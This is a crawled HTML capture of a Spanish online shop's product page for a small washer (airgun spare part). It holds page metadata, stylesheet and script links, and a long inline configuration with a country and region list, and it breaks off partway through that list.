

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16
body_size: 32804
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16"> 

  <title>Arandela ajus 18x14.4  B-1.6</title>
  <meta name="description" content="Arandela ajus 18x14.4  B-1.6">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"B